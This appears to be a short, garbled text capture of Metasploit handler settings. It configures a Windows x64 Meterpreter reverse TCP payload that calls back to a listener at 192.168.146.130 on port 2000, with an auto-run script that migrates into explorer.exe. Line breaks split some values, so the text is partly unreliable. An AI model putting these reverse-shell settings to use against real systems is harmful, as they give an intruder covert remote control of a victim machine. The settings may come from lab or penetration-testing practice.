 PAYLOAD windows/x64/meterpreter/reverse_tcp VERBOSE False WfsDelay 0
EnableContextEncoding False DisablePayloadHandler False ExitOnSession False
ListenerTimeout 0 LPORT 2000 LHOST 192.168
.146.13
0
InitialAutoRunScript post/windows/manage/migrate NAME=explorer.exe
SPAWN=false
PrependMigrate False timestamp 161353
6059
KillHandlerFouce True PayloadUUIDSeed 781d1dd0-70d8-11eb-bd24-
04d9f507c9bb
ReverseAllowProxy False
ReverseListenerThreaded False StagerRetryCount 10 StagerRetryWait 5
PingbackRetries 0 PingbackSleep 30 PayloadUUIDTracking False
EnableStageEncoding False StageEncodingFallback True EXITFUNC process
AutoLoadStdapi True AutoVerifySession True AutoVerifySessionTimeout 30
AutoSystemInfo True EnableUnicodeEncoding False SessionRetryTotal 3600
SessionRetryWait 10 SessionExpirationTimeout 604800 SessionCommunicationTimeout 300
AutoUnhookProcess False TARGET 0 ID 18
知道了